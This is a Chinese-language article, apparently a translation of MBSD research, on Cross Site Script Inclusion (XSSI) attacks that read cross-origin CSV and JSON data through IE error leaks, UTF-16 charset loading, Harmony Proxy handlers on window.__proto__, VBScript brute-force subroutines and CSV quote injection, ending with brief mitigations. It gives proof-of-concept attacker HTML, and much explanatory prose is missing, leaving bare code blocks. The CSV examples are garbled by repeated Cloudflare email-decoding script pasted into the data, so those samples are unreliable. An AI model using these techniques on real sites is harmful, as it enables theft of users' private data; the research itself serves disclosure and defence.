# 0x00 介绍

PS: MBSD是一家日本安全公司，最近好像经常分享技术文档的样子。

Cross Site Script Inclusion (XSSI) 跨站脚本包含是一种攻击技术允许攻击者通过恶意js绕过边界窃取信息。具体的说，应该是通过潜入script标签加载外部数据，for example:

``````#!javascript
<!-- attacker's page loads external data with SCRIPT tag -->
<SCRIPT src="http://target.wooyun.org/secret"></SCRIPT>
``````

2014，我们针对这个技术进行了专门的研究，发现了一些有趣的利用技术和浏览器漏洞，可以获取一些简单的文本中的信息，比如csv，在一些特定的情境下还可以获得更复杂的信息。我们主要的研究方向在于通过客户端脚本去识别目标数据的方法，比如变量，或者函数名。

# 0x01 攻击技术／漏洞

• IE bug导致错误信息泄漏
• 通过UTF-16编码获取其它类型的数据
• chrome/firefox 中 Harmony proxy bug利用
• 穷举
• csv获取

## 2.1 IE bug导致错误信息泄漏

``````HTTP/1.1 200 OK
Content-Type: text/csv
Content-Disposition: attachment; filename="a.csv"
Content-Length: 13
1,abc,def,ghi
``````

``````#!html
<SCRIPT src="(target data's URL)"></SCRIPT>
``````

## 2. 用UTF-16获取json和其他类型的数据

``````#!html
<!-- set an error handler -->
<SCRIPT src="(target data's URL)" charset="UTF-16BE"></SCRIPT>
``````

``````HTTP/1.1 200 OK
Content-Type: application/json
Content-Disposition: attachment; filename="a.json"
Content-Length: 39
{"aaa":"000", "bbb":"111", "ccc":"222"}
``````## 3. Harmony proxy bug in Firefox / Chrome

Harmony是一个ECMAScript 6中的新功能 (6] ，类似于java的反射类，其中定义了对于对象属性的查找，分配，函数调用，在我们针对这些新特性的研究过程中发现该功能可以用于xssi的攻击中。

for example:

``````#!html
<!-- set proxy handler to window.__proto__ -->
<SCRIPT>
var handler = {
has: function(target, name) {alert("data=" + name); return true},
get: function(target, name) {return 1}
};
window.__proto__ = new Proxy({}, handler);
</SCRIPT>
<SCRIPT src="(target data's URL)"></SCRIPT>
``````

``````HTTP/1.1 200 OK
Content-Type: text/csv
Content-Disposition: attachment; filename="a.csv"
Content-Length: 13
1,abc,def,ghi
``````

## 4. 穷举搜索

``````HTTP/1.1 200 OK
Content-Type: text/csv
Content-Disposition: attachment; filename="a.csv"
Content-Length: 8
1,xyz123
``````

``````#!html
<!-- set getters -->
<SCRIPT>
</SCRIPT>
<SCRIPT src="(target data's URL)"></SCRIPT>
``````

``````HTTP/1.1 200 OK
Content-Type: application/json
Content-Disposition: attachment; filename="a.json"
Content-Length: 12
[1,"xyz123"]
``````

``````#!html
<SCRIPT language="vbscript">
Sub [1,"xyz121"]: MsgBox "value=xyz121": End Sub
Sub [1,"xyz122"]: MsgBox "value=xyz122": End Sub
Sub [1,"xyz123"]: MsgBox "value=xyz123": End Sub
Sub [1,"xyz124"]: MsgBox "value=xyz124": End Sub
</SCRIPT>
<!-- load target JSON as VBScript -->
<SCRIPT src="(target data's URL)" language="vbscript"></SCRIPT>
``````

ps: 怎么说呢。。。我觉得好蛋疼。

## CSV with quotations thef

`1,"___","[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */","03-0000-0001"`

`2,"foo","[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */","03-0000-0002"`

`...`

`98,"bar","[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */","03-0000-0088"`

`99,"___","[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */","03-0000-0099"`

for example

`1,"\"",\$\$\$=function(){/*","[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */","03-0000-0001"`

`2,"foo","[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */","03-0000-0002"`

`...`

`98,"bar","[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */","03-0000-0088"`

`99,"*/}//","[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */","03-0000-0099"`

# 0x02 结论

firefox还在讨论要不要这么搞。(14](15]

• 禁止get请求

• 使用一些难以猜测的参数

• 使用自定义头时使用XHR进行请求。[微信] 扫描二维码打赏[支付宝] 扫描二维码打赏